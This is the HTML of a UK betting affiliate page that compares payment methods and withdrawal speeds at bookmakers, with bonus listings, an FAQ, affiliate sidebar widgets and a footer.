<p style="text-align: justify">Don’t use bank transfer with Bet365, as it can take up to 10 days to return to your account. The good news is that withdrawal takes within 24 hours, with PalPal and a withdrawal onto the card you used to deposit is within 1-3 days. Not the very quickest on the list, but more than fast enough.</p>
<h2 style="text-align: justify">Banking Options For Fast Withdrawal</h2>
<p style="text-align: justify">Online betting sites do not offer a single, fastest payment option. The speed at which their accepted payment methods process payments varies across bookmakers. Yet e-wallets provide some of the shortest withdrawal times, which is a recurring issue. Among the fastest payment options accessible are these online banking services, which enable instantaneous deposits and, in some situations, withdrawals of monies within a day.</p>
<p style="text-align: justify"><strong>Debit cards</strong></p>
<p style="text-align: justify">Debit cards are universally known, and many sportsbooks offer a quick service known as debit card withdrawals. This enables withdrawals in as little as 30 minutes. With the fastest withdrawal betting sites, this debit card quick option for customers has grown in popularity among online bookmakers, even faster than e-wallets.</p>
<p style="text-align: justify"><strong>AstroPay</strong></p>
<p style="text-align: justify">AsstroPay provides a flexible payment method at quick payout betting sites by functioning as both a digital wallet and a virtual prepaid card. Many online sports bettors find AstroPay to be a quick and easy option for both deposits and withdrawals, especially with the added benefit of a virtual Visa debit card.</p>
<p style="text-align: justify"><strong>Payz</strong></p>
<p style="text-align: justify">With payout times as short as 48 hours, Payz is a reliable e-wallet for anyone looking for speedy withdrawals from sports betting websites like 10bet. While all Payz transactions are safe, users can choose to utilise an ecoVirtual card for a single use if they want even more security.</p>
<p style="text-align: justify"><strong>Trustly</strong></p>
<p style="text-align: justify">Quick withdrawals straight to your bank are available with Trustly thanks to Open Banking technology. But unlike conventional wire transfers, you don&#8217;t have to divulge your bank information. Rather, a private internet portal is used to securely handle transactions. It is a preferred choice for bettors who are time-sensitive because it is reliable, effective, and commonly accepted by rapid payout betting sites.</p>
<p style="text-align: justify"><strong>Skrill</strong></p>
<p style="text-align: justify">Skrill is another e-wallet that is popular with fast cash out betting sites. Skrill is renowned for its safe encryption, two-factor verification, and quick payouts. A Skrill Prepaid Mastercard, which enables ATM withdrawals and integration with Apple Pay and Google Pay for mobile betting, is another alternative available to you.</p>
<p style="text-align: justify"><strong>Neteller</strong></p>
<p style="text-align: justify">More than 180 countries offer the e-wallet Neteller. At instant withdrawal betting sites such as Paddy Power, it is a preferred choice because it offers instant deposits and payouts within 24 hours UK time. For even quicker access to your money, you can also obtain a Net+ Prepaid Mastercard for purchases and ATM withdrawals.</p>
<p style="text-align: justify"><strong>PayPal</strong></p>
<p style="text-align: justify">PayPal has more than 300 million users, making it a reliable option. With two-factor identification, it provides excellent security and allows quick deposits and withdrawals. It&#8217;s a popular option at rapid payout betting sites because you may link several cards and your bank account details for increased convenience.</p>
<p style="text-align: justify"><strong>Transfer to Bank</strong></p>
<p style="text-align: justify">At betting sites that offer fast withdrawal payments, this is the slowest standard option. This is for standard bank transfers, which typically take one to five business days to complete after the bookmaker releases the money. While they need a little more work than something like an e-wallet withdrawal, wire transfers can finish a little faster than that.</p>
<p style="text-align: justify"><strong>In-Shop Links</strong></p>
<p style="text-align: justify">There is an additional method available for bettors to withdraw their funds via betting websites. Some bookies offer a connection between their High Street location and an online account. Additionally, cards that may be used at specific machines in the betting shop to withdraw online earnings as cash can be supplied to consumers.</p>
<h2 style="text-align: justify">Withdrawing From Fast Withdrawal Betting Sites</h2>
<p style="text-align: justify">Follow these simple steps to request a withdrawal from fast withdrawal sites in the UK: log in to your account, click the Withdrawal link, and follow the on-screen instructions. But there are a few important things to take care of before you even reach the stage of your first withdrawal.</p>
<p style="text-align: justify"><strong>Selection of payment method</strong></p>
<p style="text-align: justify">How you fund the account initially plays a significant role in how quickly you can withdraw money. This is so that withdrawals can only be made back to the original funding source. Therefore, in order to use Visa Direct, you must first make a deposit using the compatible card or, if it&#8217;s an e-wallet like PayPal, the source should ideally be the e-wallet. You will probably be sent to a considerably slower bank transfer option if your expired debit card hasn&#8217;t been updated on the website and prevents you from withdrawing to the same source.</p>
<p style="text-align: justify"><strong>Account verification</strong></p>
<p style="text-align: justify">After creating an account on your chosen betting site, quickly go through the Know Your Customer (KYC) process. Here&#8217;s where the bookie asks for further photo identification and proof of address to make sure you are who you claim you are. This is a necessary and standard security check that must be performed. Knowing that withdrawals will really go to you will assist protect you. Before making the first withdrawal from an account, finish the entire account verification process. You will have to wait for the bookmaker to confirm and validate details as you go through the withdrawal process if you attempt to withdraw before having completed it. As a result, it&#8217;s best to finish it as quickly as possible. You only need to complete it once, not each time you seek a withdrawal.</p>
<p style="text-align: justify"><strong>Confirm minimum withdrawal</strong></p>
<p style="text-align: justify">Bookmakers that provide quick and instant withdrawals have minimum amount that must be met. Before you start preparing to take your winnings out, make sure you have enough to cover the minimum withdrawal amount.</p>
<p style="text-align: justify"><strong>Pick the right day</strong></p>
<p style="text-align: justify">For instance, you can prevent processing time delays if you submit a withdrawal request to a bookmaker on a Monday or a Tuesday. But if you want to withdraw your winnings on a Thursday or Friday, the money may not be available until the bookmaker has processed the withdrawal by then due to the two-day weekend when the banking industry is closed. That prolongs the time it will take for the money to get to you. Consider bank holidays as well, as they will require an additional processing day.</p>
<p style="text-align: justify"><strong>Carry out transaction</strong></p>
<p style="text-align: justify">On betting site for fast cash out, locate the Withdrawal link in your account management and select the desired choice. After that, you&#8217;ll have to decide on your favourite withdrawal option. You will automatically see the choice offered if you are using a website that offers anything like Visa Fast Funds or Instant Bank Transfer. After deciding on the best payment option and entering the amount you wish to withdraw, complete the transaction.</p>
<h3 style="text-align: justify"><strong>The Transaction Steps</strong></h3>
<p style="text-align: justify">Even at the sportsbook with the fastest payout, there is no other option to expedite withdrawal processes save from organising your account and choosing one of the faster processing methods. But some of the top sites for speedy withdrawals will usually handle requests a little faster than others. Some claim that withdrawal requests can be processed in as little as a few hours, and some as long as 48 hours. The funds start their journey to your bank after the bookmaker has completed their security check and granted approval. Once more, use our list of top-rated rapid withdrawal betting sites to figure out when to use the various payment gateway choices.</p>
<p style="text-align: justify">
<h2 style="text-align: justify">Finding the Fastest Withdrawal Betting Sites</h2>
<h3 style="text-align: justify">What Are Fast Payout Betting Sites?</h3>
<p style="text-align: justify">Fast payout betting sites, also known as swift payout sportsbooks, are online platforms that prioritize expeditious withdrawal processes for their users. These sites offer a range of sports and events to bet on, ensuring an enjoyable experience for all types of bettors.</p>
<h3 style="text-align: justify">The Advantages of Fast Withdrawal Betting Sites</h3>
<ul style="text-align: justify">
<li>Speedy Access to Winnings: The main advantage is evident—quick access to your winnings. No more waiting around for your money to arrive.</li>
<li>Enhanced Betting Experience: These platforms often provide a wide variety of betting options, enhancing your overall experience.</li>
<li>Flexibility and Convenience: Fast cash out betting sites offer flexible payment methods, making it easier for you to choose how you want to receive your winnings.</li>
</ul>
<h3 style="text-align: justify">Key Features to Look For</h3>
<p style="text-align: justify">When looking for instant withdrawal payment betting sites, keep an eye out for these key features:</p>
<ul style="text-align: justify">
<li><strong>Swift Processing Times:</strong> The betting sites must process withdrawal requests promptly, ensuring you get your money within hours or days, not weeks.</li>
<li><strong>Diverse Banking Options:</strong> Look for sites that offer a variety of payment methods, from e-wallets to cryptocurrencies.</li>
<li><strong>Transparency and Trustworthiness:</strong> Check for licenses and a positive reputation to ensure your money is safe. Also check if there are any withdrawal fees attached to withdrawing on the UK bookmaker.</li>
<li><strong>Competitive Odds:</strong> Competitive odds can maximize your potential winnings. New UK customers should be eligible for min odds of 1.40.</li>
<li><strong>Bonuses and promotions</strong>: The site should have enticing bonuses and promotions for new customers such as free bets, £10 free bet, £30 in free bets, 3x £10 free bets, 1 X £10 free bet, 1 X £10 football free bets, football or horse racing multiple X £10 free bet builder on first day betting available for use upon settlement. To activate some bonus, you need a min deposit £10. Some free bets valid only for 7 days and can be used to bet on a football event. While some free bet are paid as bet credits and are available once you meet the bonus requirements. Other bonuses that new customers may be eligible for are £5 free bet plus 10 free spins provided on the first day&#8217;s betting.</li>
<li><strong>Mobile Banking:</strong> Betting apps make it easy for new customers to open betting account and can even play a role in the withdrawal speed for instant payout. It&#8217;ll also enable you to gamble in the go, whether you&#8217;re in your home, or elsewhere.</li>
<li><strong>Licensing: </strong>Aside from offering fast cash out, ensure that the gambling site is licensed by the UK gambling commission.</li>
</ul>
<h2 style="text-align: justify">Betting on The Fastest Withdrawal Bookmakers</h2>
<h3 style="text-align: justify">Maximizing Your Betting Experience</h3>
<p style="text-align: justify">To make the most of your betting journey on fast withdrawal betting sites, consider the following tips:</p>
<ul style="text-align: justify">
<li><strong>Bankroll Management:</strong> Always manage your funds wisely to avoid overspending.</li>
<li><strong>Research and Analysis:</strong> Do your research on the sports or events you&#8217;re betting on to make informed decisions.</li>
<li><strong>Bonuses and Promotions:</strong> Take advantage of bonuses and promotions offered by the platform to enhance your bankroll. Take note that some bookmakers required that specific sports free bets be wagered before using the casino bonus.</li>
</ul>
<h2 style="text-align: justify">Frequently Asked Questions</h2>
<h3 style="text-align: justify">How can I ensure the safety of my funds on fast cash out betting sites?</h3>
<p style="text-align: justify">Fast withdrawal betting sites prioritize security. Look for sites with valid licenses and read reviews to ensure their trustworthiness.</p>
<h3 style="text-align: justify">Are there any fees associated with fast withdrawals?</h3>
<p style="text-align: justify">Fees can vary depending on the payment method and the platform. Check the terms and conditions of the betting site for information on fees.</p>
<h3 style="text-align: justify">Can I change my withdrawal method after making a request?</h3>
<p style="text-align: justify">Most sites allow you to change your withdrawal method before the request is processed. Check with the customer support team for assistance.</p>
<h3 style="text-align: justify">Is it necessary to provide personal identification for withdrawals?</h3>
<p style="text-align: justify">Yes, many betting sites require identity verification to prevent fraud and ensure your safety.</p>
<h3 style="text-align: justify">Are fast withdrawal betting sites suitable for beginners?</h3>
<p style="text-align: justify">Absolutely. These sites offer user-friendly interfaces and often provide bonuses to help beginners get started.</p>
<h3 style="text-align: justify">What should I do if I encounter withdrawal issues?</h3>
<p style="text-align: justify">If you face any withdrawal issues, contact the platform&#8217;s customer support immediately for assistance.</p>
<h2 style="text-align: justify">Conclusion</h2>
<p style="text-align: justify">Fast withdrawal betting sites offer a seamless and efficient way to enjoy your betting experience while ensuring quick access to your winnings. With numerous options available, you can select the one that best suits your preferences and needs. Remember to prioritize safety, make informed bets, and manage your bankroll wisely. Betting has never been this convenient and rewarding!</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
            </div>

            
<aside class="sidebar">
	
<!-- WIDGET 1 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 BOOKMAKERS</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="title">Spinzwin</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spinzwin');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="title">Britain bet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Britain bet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="title">Rivalry</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Rivalry');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="title">Dragonbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dragonbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="title">Vickers</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/vickers/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Vickers');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="title">Geoff banks</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Geoff banks');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="title">Jeffbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jeffbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="title">Copybet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/copybet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Copybet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="title">Midnite betting</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Midnite betting');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="title">Betstorm</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betstorm');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/review/"
			   class="button section_button">Show All Reviews</a>
		</div>
		</div>
<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/spin247casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/gutscasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ragingbullcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betsafecasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Bobcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Dundercasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Royalpandacasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Jetcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="title">Tonybet Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/TonybetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Tonybet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
<!-- WIDGET 3 -->

	
<!-- WIDGET 4 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">NEW BOOKMAKERS</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="title">Spinzwin</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spinzwin');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="title">Britain bet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Britain bet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="title">Rivalry</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Rivalry');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="title">Dragonbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dragonbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="title">Highbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/review/highbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Highbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/review/"
			   class="button section_button">Show All Reviews</a>
		</div>
		</div>
</aside>
        </div>
    </section>
    <section class='section'>
        <div class='container'>
            <!-- AUTHOR|EDITOR, payment -->
            
<!--AUTHOR|EDITOR, single-author-->
    <!-- INVALID AUTHOR DATA -->
            
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

        </div>
    </section>

</div>

<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
